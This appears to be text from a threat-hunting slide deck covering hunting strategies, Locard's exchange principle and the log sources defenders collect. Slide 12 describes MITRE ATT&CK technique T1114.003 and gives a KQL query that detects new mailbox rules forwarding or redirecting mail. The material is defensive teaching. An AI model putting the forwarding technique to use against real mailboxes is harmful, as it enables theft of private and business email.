


Threat Hunting
MITRE ATT&CK
Blogs
Sigma and Yara rules
Tweets

Slide 9
Approach to Multiplying Threat Intelligence
Foundational Concepts
Strategies
Tactics
Every contact leaves a trace…in a log
Layers of the attacker prism
Pivoting is navigating the graph
Zoom Out to widen the field of vision
Time Travel Breach Detection
Hunting until Closure of the Pivoting
Looking for failure
Inducing failure
Move attackers to more favorable terrain
Bones of the Skeleton
Hunt their professionalism

Slide 10
Foundational Concepts
Every contact leaves a trace…in a log
Layers of the attacker prism
Pivoting is navigating the graph

Slide 11


Every contact leaves a trace
Also known as Locard's exchange principle
“Wherever he steps, whatever he touches, whatever he leaves, even unconsciously, will serve as a silent witness against him…
This is evidence that does not forget. It is not confused by the excitement of the moment. It is not absent because human witnesses are. It is factual evidence.”
Dr. Edmond Locard (1877–1966)
French criminologist and pioneer in forensic science

Slide 12

Every contact leaves a trace…in a log
1
Certificate Authority Logs
To protect this critical data…
2
…we need all these logs
Host scanning results
Email Collection: Email Forwarding Rule
ID: T1114.003
Sub-technique of: T1114
Tactic: Collection
Platforms: Google Workspace, Linux, Office 365, Windows, macOS
OfficeActivity | where TimeGenerated >= ago(30d) | where Operation == 'New-InboxRule’ | extend details = parse_json(Parameters) | where details contains 'ForwardTo’ or details contains 'RedirectTo'
Critical business data
VPN Logs
Firewall Logs
Vulnerability Assessment results
Web Proxy Logs
Event log data
Wireless logs
Network IDS results
Netflow
Crash reports
Security Scan results
Window Domain Logins
DHCP Logs
Anti-virus Logs
Remote Access Logs
Account / Group Membership Logs
Big Data systems are the full network tap for logs. Imprison attacker activity in it.

Slide 13
